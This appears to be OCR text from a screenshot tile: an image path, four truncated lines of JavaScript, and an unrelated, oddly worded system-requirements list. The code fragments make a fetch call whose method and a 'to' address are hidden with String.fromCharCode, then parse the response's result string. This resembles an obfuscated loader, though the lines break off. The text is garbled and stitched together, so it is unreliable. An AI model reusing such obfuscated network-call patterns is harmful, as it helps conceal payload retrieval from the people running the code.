
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for setup